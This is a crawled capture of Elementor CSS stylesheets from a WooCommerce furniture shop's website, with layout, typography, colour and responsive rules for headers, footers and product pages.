svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-297062 .elementor-element.elementor-element-dda0b64{--width:30%;}.elementor-297062 .elementor-element.elementor-element-9cc22e7{--width:70%;}.elementor-297062 .elementor-element.elementor-element-eabd894{--width:100%;}.elementor-297062 .elementor-element.elementor-element-467f971{--width:30%;}.elementor-297062 .elementor-element.elementor-element-36cbbbf{--width:70%;}.elementor-297062 .elementor-element.elementor-element-0bef879{--width:100%;}.elementor-297062 .elementor-element.elementor-element-080da36{--width:30%;}.elementor-297062 .elementor-element.elementor-element-49c935a{--width:70%;}.elementor-297062 .elementor-element.elementor-element-7db3886{--width:100%;}.elementor-297062 .elementor-element.elementor-element-360714a{--width:30%;}.elementor-297062 .elementor-element.elementor-element-760ceca{--width:70%;}.elementor-297062 .elementor-element.elementor-element-bf6951e{--width:100%;}.elementor-297062 .elementor-element.elementor-element-6500814{--width:30%;}.elementor-297062 .elementor-element.elementor-element-b545fc6{--width:70%;}.elementor-297062 .elementor-element.elementor-element-b06c93a{--width:100%;}}@media(max-width:1024px){.elementor-297062 .elementor-element.elementor-element-dd16ff0 .elementor-heading-title{line-height:1.2em;}.elementor-297062 .elementor-element.elementor-element-d66e12a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;}.elementor-297062 .elementor-element.elementor-element-01b84ce{--grid-columns:2;}.elementor-297062 .elementor-element.elementor-element-bd187fd{--grid-columns:2;}.elementor-297062 .elementor-element.elementor-element-89f2c4c{--grid-columns:2;}.elementor-297062 .elementor-element.elementor-element-f79b0dd{--grid-columns:2;}.elementor-297062 .elementor-element.elementor-element-a90570d{--grid-columns:2;}.elementor-297062 .elementor-element.elementor-element-f03a817{--n-menu-heading-justify-content:initial;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:initial;--n-menu-title-distance-from-content:0px;--n-menu-toggle-align:flex-end;--n-menu-title-space-between:0px;--n-menu-title-font-size:16px;--n-menu-title-padding:12px 10px 12px 10px;--n-menu-toggle-icon-size:31px;--n-menu-toggle-icon-padding:4px 4px 4px 4px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:not( .e-current ):not( :hover ){border-width:0px 0px 1px 0px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:hover:not( .e-current ){border-width:0px 0px 1px 0px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle[aria-expanded="false"]:not( :hover ) > .e-n-menu-toggle-icon{border-width:1px 1px 1px 1px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle:hover:is( [aria-expanded="true"], [aria-expanded="false"] ) > .e-n-menu-toggle-icon{border-width:1px 1px 1px 1px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle[aria-expanded="true"] > .e-n-menu-toggle-icon{border-width:1px 1px 1px 1px;}}@media(max-width:767px){.elementor-297062 .elementor-element.elementor-element-6fb619b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:nowrap;--padding-top:4px;--padding-bottom:4px;--padding-left:0px;--padding-right:0px;}.elementor-297062 .elementor-element.elementor-element-97c0e8c{--padding-top:10px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-297062 .elementor-element.elementor-element-dd16ff0{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;text-align:center;}.elementor-297062 .elementor-element.elementor-element-dd16ff0.elementor-element{--align-self:center;}.elementor-297062 .elementor-element.elementor-element-dd16ff0 .elementor-heading-title{line-height:1.2em;}.elementor-297062 .elementor-element.elementor-element-457d4a0{--e-search-results-columns:2;}.elementor-297062 .elementor-element.elementor-element-4bd7db4{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:nowrap;--padding-top:15px;--padding-bottom:15px;--padding-left:10px;--padding-right:10px;}.elementor-297062 .elementor-element.elementor-element-a3b491a img{width:360px;}.elementor-297062 .elementor-element.elementor-element-d66e12a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297062 .elementor-element.elementor-element-01b84ce{--grid-columns:1;}.elementor-297062 .elementor-element.elementor-element-bd187fd{--grid-columns:1;}.elementor-297062 .elementor-element.elementor-element-89f2c4c{--grid-columns:1;}.elementor-297062 .elementor-element.elementor-element-f79b0dd{--grid-columns:1;}.elementor-297062 .elementor-element.elementor-element-a90570d{--grid-columns:1;}.elementor-297062 .elementor-element.elementor-element-f03a817{--n-menu-heading-justify-content:initial;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:initial;--n-menu-title-distance-from-content:0px;--n-menu-toggle-align:flex-end;--n-menu-title-space-between:0px;--n-menu-title-padding:14px 10px 14px 10px;--n-menu-toggle-icon-size:24px;--n-menu-toggle-icon-border-radius:2px 2px 2px 2px;--n-menu-toggle-icon-padding:4px 9px 4px 9px;--n-menu-toggle-icon-distance-from-dropdown:11px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container{margin:0px 0px 0px 6px;}.elementor-297062 .elementor-element.elementor-element-f03a817.elementor-element{--order:99999 /* order end hack */;--flex-grow:0;--flex-shrink:1;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle[aria-expanded="false"]:not( :hover ) > .e-n-menu-toggle-icon{border-width:1px 1px 1px 1px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle:hover:is( [aria-expanded="true"], [aria-expanded="false"] ) > .e-n-menu-toggle-icon{border-width:1px 1px 1px 1px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle[aria-expanded="true"] > .e-n-menu-toggle-icon{border-width:1px 1px 1px 1px;}.elementor-297062 .elementor-element.elementor-element-09c3218 .elementor-button{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://shopyoders.com/wp-content/uploads/elementor/css/post-297065.css?ver=1767673958
body_size: 308
content:
.elementor-297065 .elementor-element.elementor-element-d935406{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-ec2f0eb );--border-color:var( --e-global-color-ec2f0eb );--padding-top:42px;--padding-bottom:24px;--padding-left:10px;--padding-right:10px;}.elementor-297065 .elementor-element.elementor-element-21e73b6{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297065 .elementor-element.elementor-element-21e73b6.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297065 .elementor-element.elementor-element-c59f24a{text-align:left;}.elementor-297065 .elementor-element.elementor-element-c59f24a img{width:316px;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297065 .elementor-element.elementor-element-717f6af .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:22px;font-weight:600;line-height:1.6em;}.elementor-297065 .elementor-element.elementor-element-ef6c951{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297065 .elementor-element.elementor-element-3cb3f7f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-297065 .elementor-element.elementor-element-3cb3f7f .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:18px;font-weight:600;color:#2C2C2C;}.elementor-widget-text-editor{font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-297065 .elementor-element.elementor-element-381ee1d{font-weight:400;}.elementor-297065 .elementor-element.elementor-element-54202fc{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297065 .elementor-element.elementor-element-8d717eb .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:18px;font-weight:600;color:#2C2C2C;}.elementor-297065 .elementor-element.elementor-element-40ce7f5{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-297065 .elementor-element.elementor-element-40ce7f5 .elementor-social-icon{background-color:var( --e-global-color-70bd687 );}.elementor-297065 .elementor-element.elementor-element-1b34b5e{--display:flex;}.elementor-297065 .elementor-element.elementor-element-52fdbdd{font-size:14px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-297065 .elementor-element.elementor-element-c59f24a img{width:80%;}.elementor-297065 .elementor-element.elementor-element-717f6af .elementor-heading-title{font-size:18px;}}@media(min-width:768px){.elementor-297065 .elementor-element.elementor-element-21e73b6{--width:50%;}.elementor-297065 .elementor-element.elementor-element-ef6c951{--width:25%;}.elementor-297065 .elementor-element.elementor-element-54202fc{--width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://shopyoders.com/wp-content/uploads/elementor/css/post-297441.css?ver=1767674001
body_size: 2517
content:
.elementor-297441 .elementor-element.elementor-element-60212ce{--display:flex;}.elementor-297441 .elementor-element.elementor-element-8fac9fd .woocommerce-breadcrumb > a{color:var( --e-global-color-primary );}.elementor-297441 .elementor-element.elementor-element-6e42b8b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:12px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-297441 .elementor-element.elementor-element-681c7f2{--display:flex;}.elementor-297441 .elementor-element.elementor-element-0db241c{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297441 .elementor-element.elementor-element-afcaab2 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-297441 .elementor-element.elementor-element-afcaab2 .elementor-heading-title{font-size:40px;font-weight:600;}.elementor-297441 .elementor-element.elementor-element-bb22122{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-ec2f0eb );--border-color:var( --e-global-color-ec2f0eb );--margin-top:12px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-297441 .elementor-element.elementor-element-bb22122.e-con{--align-self:center;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-297441 .elementor-element.elementor-element-f414ca2 > .elementor-widget-container{background-color:#FFFFFF;padding:12px 20px 12px 20px;}.elementor-297441 .elementor-element.elementor-element-f414ca2{--icon-box-icon-margin:6px;}.elementor-297441 .elementor-element.elementor-element-f414ca2 .elementor-icon-box-title{margin-block-end:7px;color:#606161;}.elementor-297441 .elementor-element.elementor-element-f414ca2.elementor-view-stacked .elementor-icon{background-color:#48605FD6;}.elementor-297441 .elementor-element.elementor-element-f414ca2.elementor-view-framed .elementor-icon, .elementor-297441 .elementor-element.elementor-element-f414ca2.elementor-view-default .elementor-icon{fill:#48605FD6;color:#48605FD6;border-color:#48605FD6;}.elementor-297441 .elementor-element.elementor-element-f414ca2 .elementor-icon{font-size:24px;}.elementor-297441 .elementor-element.elementor-element-f414ca2 .elementor-icon-box-title, .elementor-297441 .elementor-element.elementor-element-f414ca2 .elementor-icon-box-title a{font-size:15px;font-weight:400;}.elementor-297441 .elementor-element.elementor-element-55d14a1 > .elementor-widget-container{background-color:#FFFFFF;padding:12px 20px 12px 20px;}.elementor-297441 .elementor-element.elementor-element-55d14a1{--icon-box-icon-margin:6px;}.elementor-297441 .elementor-element.elementor-element-55d14a1 .elementor-icon-box-title{margin-block-end:7px;color:#606161;}.elementor-297441 .elementor-element.elementor-element-55d14a1.elementor-view-stacked .elementor-icon{background-color:#48605FD6;}.elementor-297441 .elementor-element.elementor-element-55d14a1.elementor-view-framed .elementor-icon, .elementor-297441 .elementor-element.elementor-element-55d14a1.elementor-view-default .elementor-icon{fill:#48605FD6;color:#48605FD6;border-color:#48605FD6;}.elementor-297441 .elementor-element.elementor-element-55d14a1 .elementor-icon{font-size:24px;}.elementor-297441 .elementor-element.elementor-element-55d14a1 .elementor-icon-box-title, .elementor-297441 .elementor-element.elementor-element-55d14a1 .elementor-icon-box-title a{font-size:15px;font-weight:400;}.elementor-297441 .elementor-element.elementor-element-4fc3e2c > .elementor-widget-container{background-color:#FFFFFF;padding:12px 20px 12px 20px;}.elementor-297441 .elementor-element.elementor-element-4fc3e2c{--icon-box-icon-margin:6px;}.elementor-297441 .elementor-element.elementor-element-4fc3e2c .elementor-icon-box-title{margin-block-end:7px;color:#606161;}.elementor-297441 .elementor-element.elementor-element-4fc3e2c.elementor-view-stacked .elementor-icon{background-color:#48605FD6;}.elementor-297441 .elementor-element.elementor-element-4fc3e2c.elementor-view-framed .elementor-icon, .elementor-297441 .elementor-element.elementor-element-4fc3e2c.elementor-view-default .elementor-icon{fill:#48605FD6;color:#48605FD6;border-color:#48605FD6;}.elementor-297441 .elementor-element.elementor-element-4fc3e2c .elementor-icon{font-size:24px;}.elementor-297441 .elementor-element.elementor-element-4fc3e2c .elementor-icon-box-title, .elementor-297441 .elementor-element.elementor-element-4fc3e2c .elementor-icon-box-title a{font-size:15px;font-weight:400;}.elementor-297441 .elementor-element.elementor-element-1b1a34a > .elementor-widget-container{background-color:#FFFFFF;padding:12px 20px 12px 20px;}.elementor-297441 .elementor-element.elementor-element-1b1a34a{--icon-box-icon-margin:6px;}.elementor-297441 .elementor-element.elementor-element-1b1a34a .elementor-icon-box-title{margin-block-end:7px;color:#606161;}.elementor-297441 .elementor-element.elementor-element-1b1a34a.elementor-view-stacked .elementor-icon{background-color:#48605FD6;}.elementor-297441 .elementor-element.elementor-element-1b1a34a.elementor-view-framed .elementor-icon, .elementor-297441 .elementor-element.elementor-element-1b1a34a.elementor-view-default .elementor-icon{fill:#48605FD6;color:#48605FD6;border-color:#48605FD6;}.elementor-297441 .elementor-element.elementor-element-1b1a34a .elementor-icon{font-size:24px;}.elementor-297441 .elementor-element.elementor-element-1b1a34a .elementor-icon-box-title, .elementor-297441 .elementor-element.elementor-element-1b1a34a .elementor-icon-box-title a{font-size:15px;font-weight:400;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-297441 .elementor-element.elementor-element-53589a3 > .elementor-widget-container{margin:10px 0px 4px 0px;}.elementor-297441 .elementor-element.elementor-element-53589a3 .elementor-button{padding:14px 0px 14px 0px;}.elementor-widget-text-editor{font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-297441 .elementor-element.elementor-element-7defbe5 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-297441 .elementor-element.elementor-element-7defbe5{text-align:center;font-size:14px;font-weight:400;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-297441 .elementor-element.elementor-element-bea3e31 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:10px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-ec2f0eb );}.elementor-297441 .elementor-element.elementor-element-bea3e31:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(10px/2);}.elementor-297441 .elementor-element.elementor-element-bea3e31:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(10px/2);}.elementor-297441 .elementor-element.elementor-element-bea3e31.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-297441 .elementor-element.elementor-element-bea3e31.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body:not(.rtl) .elementor-297441 .elementor-element.elementor-element-bea3e31.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-10px/2) + (-1px/2) );}body:not.rtl .elementor-297441 .elementor-element.elementor-element-bea3e31.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-10px/2) - (1px/2) );}.elementor-297441 .elementor-element.elementor-element-bea3e31{font-size:14px;}.elementor-297441 .elementor-element.elementor-element-9f44a45{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-ec2f0eb );--border-color:var( --e-global-color-ec2f0eb );--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297441 .elementor-element.elementor-element-8a12242 > .elementor-widget-container{margin:24px 0px 0px 0px;}.elementor-297441 .elementor-element.elementor-element-8a12242 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:32px;line-height:1.4em;}.elementor-297441 .elementor-element.elementor-element-eac1c09{--swiper-slides-to-display:5;--swiper-slides-gap:10px;--arrow-prev-left-align:0%;--arrow-prev-translate-x:0px;--arrow-prev-left-position:0px;--arrow-prev-top-align:50%;--arrow-prev-translate-y:-50%;--arrow-prev-top-position:0px;--arrow-next-right-align:0%;--arrow-next-translate-x:0%;--arrow-next-right-position:0px;--arrow-next-top-align:50%;--arrow-next-translate-y:-50%;--arrow-next-top-position:0px;--arrow-normal-color:var( --e-global-color-primary );--arrow-hover-color:#48605FB5;}.elementor-297441 .elementor-element.elementor-element-eac1c09 :is(.elementor-swiper-button-prev, .elementor-swiper-button-next) {background-color:var( --e-global-color-aef32d1 );padding:40px 4px 40px 4px;}.elementor-297441 .elementor-element.elementor-element-ba51290{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:45px;--padding-bottom:45px;--padding-left:10px;--padding-right:10px;}.elementor-297441 .elementor-element.elementor-element-ba51290:not(.elementor-motion-effects-element-type-background), .elementor-297441 .elementor-element.elementor-element-ba51290 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-297441 .elementor-element.elementor-element-636cd0e{--display:flex;}.elementor-297441 .elementor-element.elementor-element-2cd1db6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-297441 .elementor-element.elementor-element-1a427ed{--display:flex;}.elementor-297441 .elementor-element.elementor-element-1411df3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-297441 .elementor-element.elementor-element-8c7efc4{--display:flex;}.elementor-297441 .elementor-element.elementor-element-73161cd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-297441 .elementor-element.elementor-element-cc59262{--display:flex;}.elementor-297441 .elementor-element.elementor-element-ffba16c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-297441 .elementor-element.elementor-element-51fbbaa{--display:flex;}.elementor-297441 .elementor-element.elementor-element-4c7a53b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-297441 .elementor-element.elementor-element-85674dc{--display:flex;}.elementor-297441 .elementor-element.elementor-element-0c7c087{--display:flex;}.elementor-297441 .elementor-element.elementor-element-c4a3a8c{--n-accordion-title-font-size:16px;width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;--n-accordion-title-justify-content:space-between;--n-accordion-title-flex-grow:1;--n-accordion-title-icon-order:initial;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-title-normal-color:#3F3F3F;--n-accordion-icon-size:20px;--n-accordion-icon-normal-color:#2A2A2A;}.elementor-297441 .elementor-element.elementor-element-c4a3a8c > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title{background-color:#FFFFFF;}:where( .elementor-297441 .elementor-element.elementor-element-c4a3a8c > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item ) > .e-con{background-color:#FFFFFF;}:where( .elementor-297441 .elementor-element.elementor-element-c4a3a8c > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title > .e-n-accordion-item-title-header ) > .e-n-accordion-item-title-text{font-weight:600;}.elementor-297441 .elementor-element.elementor-element-5f3da8b{--display:flex;border-style:solid;--border-style:solid;border-color:var( --e-global-color-aef32d1 );--border-color:var( --e-global-color-aef32d1 );--border-radius:4px 4px 4px 4px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297441 .elementor-element.elementor-element-73e0577{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--border-radius:12px 12px 12px 12px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297441 .elementor-element.elementor-element-c4dcc3d > .elementor-widget-container{margin:0px 0px 6px 0px;}.elementor-297441 .elementor-element.elementor-element-c4dcc3d{text-align:left;}.elementor-297441 .elementor-element.elementor-element-c4dcc3d img{width:156px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297441 .elementor-element.elementor-element-a33bcd0{text-align:left;}.elementor-297441 .elementor-element.elementor-element-a33bcd0 img{width:100%;max-width:200px;}.elementor-297441 .elementor-element.elementor-element-9bfff00{text-align:left;}.elementor-297441 .elementor-element.elementor-element-9bfff00 .elementor-heading-title{font-size:14px;font-weight:400;text-transform:uppercase;line-height:1.4em;color:#6F6F6F;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-297441 .elementor-element.elementor-element-261a3ae{--divider-border-style:solid;--divider-color:var( --e-global-color-ec2f0eb );--divider-border-width:1px;}.elementor-297441 .elementor-element.elementor-element-261a3ae .elementor-divider-separator{width:100%;}.elementor-297441 .elementor-element.elementor-element-261a3ae .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-297441 .elementor-element.elementor-element-7a51eeb .elementor-button{background-color:#E4CC89;fill:#5C5C5C;color:#5C5C5C;padding:10px 15px 10px 15px;}.elementor-297441 .elementor-element.elementor-element-7a51eeb > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-297441 .elementor-element.elementor-element-18e007a .elementor-button{background-color:#00000000;font-size:11px;font-weight:500;fill:#6F6F6F;color:#6F6F6F;padding:0px 0px 0px 0px;}.elementor-297441 .elementor-element.elementor-element-18e007a.elementor-element{--align-self:flex-start;}.elementor-297441 .elementor-element.elementor-element-18e007a > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );}.elementor-297441 .elementor-element.elementor-element-18e007a .elementor-button-content-wrapper{flex-direction:row;}.elementor-297441 .elementor-element.elementor-element-1620aa8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-297441 .elementor-element.elementor-element-331cf76{--display:flex;}.elementor-297441 .elementor-element.elementor-element-2ab51dd{--display:flex;--justify-content:center;}.elementor-297441 .elementor-element.elementor-element-654e0b2 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-weight:400;text-transform:capitalize;line-height:1.3em;}.elementor-297441 .elementor-element.elementor-element-fa53be4{--display:flex;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-ec2f0eb );--border-color:var( --e-global-color-ec2f0eb );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-297441 .elementor-element.elementor-element-5242cf6 > .elementor-widget-container{margin:40px 0px 30px 0px;}.elementor-297441 .elementor-element.elementor-element-5242cf6.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-297441 .elementor-element.elementor-element-5242cf6 .woocommerce .woocommerce-loop-category__title{font-family:"Open Sans", Sans-serif;font-weight:400;}.elementor-297441 .elementor-element.elementor-element-31350b6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--overlay-opacity:1;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:90px;--padding-bottom:70px;--padding-left:15px;--padding-right:15px;}.elementor-297441 .elementor-element.elementor-element-31350b6:not(.elementor-motion-effects-element-type-background), .elementor-297441 .elementor-element.elementor-element-31350b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ebf0dde );background-image:url("https://shopyoders.com/wp-content/uploads/2019/09/Mission-Antique-Bedroom-1024x534.jpg");background-position:center center;background-size:cover;}.elementor-297441 .elementor-element.elementor-element-31350b6::before, .elementor-297441 .elementor-element.elementor-element-31350b6 > .elementor-background-video-container::before, .elementor-297441 .elementor-element.elementor-element-31350b6 > .e-con-inner > .elementor-background-video-container::before, .elementor-297441 .elementor-element.elementor-element-31350b6 > .elementor-background-slideshow::before, .elementor-297441 .elementor-element.elementor-element-31350b6 > 